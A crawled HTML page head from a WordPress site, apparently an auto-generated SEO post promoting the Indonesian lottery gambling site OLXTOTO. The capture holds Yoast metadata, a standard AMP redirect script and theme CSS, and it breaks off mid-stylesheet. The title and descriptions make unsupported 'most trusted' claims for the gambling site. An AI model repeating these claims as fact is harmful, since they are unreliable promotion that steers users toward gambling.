

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/
body_size: 21868
content:


<!DOCTYPE html>
<html lang="en-US" class='colibri-wp-theme'>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/occupyindependents.com\/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Marabahan</title>
	<meta name="description" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Marabahan" />
	<link rel="canonical" href="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Marabahan" />
	<meta property="og:description" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Marabahan" />
	<meta property="og:url" content="https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/" />
	<meta property="og:site_name" content="Occupyindependents" />
	<meta property="article:published_time" content="2023-04-11T01:19:27+00:00" />
	<meta property="og:image" content="https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Marabahan" />
	<meta name="twitter:description" content="Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Marabahan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/#article","isPartOf":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/"},"author":{"name":"admin","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"headline":"Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Marabahan","datePublished":"2023-04-11T01:19:27+00:00","mainEntityOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/"},"wordCount":2033,"commentCount":0,"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","articleSection":["Bandar Togel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/","url":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/","name":"Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Marabahan","isPartOf":{"@id":"https://occupyindependents.com/#website"},"primaryImageOfPage":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/#primaryimage"},"image":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/#primaryimage"},"thumbnailUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg","datePublished":"2023-04-11T01:19:27+00:00","author":{"@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320"},"description":"Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Marabahan","breadcrumb":{"@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/#primaryimage","url":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","contentUrl":"https://occupyindependents.com/wp-content/uploads/2023/03/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://occupyindependents.com/situs-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://occupyindependents.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel OLXTOTO Paling dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Marabahan"}]},{"@type":"WebSite","@id":"https://occupyindependents.com/#website","url":"https://occupyindependents.com/","name":"Occupyindependents","description":"Teknik Akurat dalam Memprediksi Angka Togel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://occupyindependents.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://occupyindependents.com/#/schema/person/43614ccd3dc76009d45489078381a320","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://occupyindependents.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/15d56f5a0bca74bba96eb0e03afbfac26e3cbc4cfbf39f6fdb9b7ac3047fcb64?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://occupyindependents.com"],"url":"https://occupyindependents.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Occupyindependents &raquo; Feed" href="https://occupyindependents.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://occupyindependents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foccupyindependents.com%2Fsitus-judi-togel-olxtoto-paling-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-marabahan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://occupyindependents.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://occupyindependents.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) 